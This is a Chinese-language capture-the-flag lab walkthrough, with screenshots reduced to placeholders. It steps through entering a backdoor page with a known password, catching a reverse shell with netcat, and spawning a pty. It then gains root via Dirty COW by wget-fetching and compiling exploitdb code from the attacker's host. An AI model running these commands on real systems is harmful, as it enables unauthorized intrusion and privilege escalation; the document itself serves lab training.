





存在backdoor.php文件,拼接再url后面

http://192.168.47.174/vworkshop/kgbbackdoor/backdoor.php



查看源码

发现有input



添加一个submit



在框内随便输入,回车提交

使用Burp抓包,用POST传pass=HailKGB

放包

成功进入



点击flag.txt得到第六个flag



base64解码

flag6{Root time}





获取shell

kali设置监听nc -lvvp 7272

反弹成功



获取交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'



提权

查看系统内核uname -a



发现这个版本可以利用CVE-2016-5195脏牛提权



searchsploit dirt



将exp复制到kali上面来,并开启一个http服务

cp /usr/share/exploitdb/exploits/linux/local/40616.c .

python3 -m http.server



靶机先进入tmp目录然后将exp从kali下载过去

cd /tmp

wget http://192.168.47.129:8000/40616.c



gcc 40616.c -o root -pthread

执行root

./root

提权成功

好小子,离成功又近一步!!!

1363

1363

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?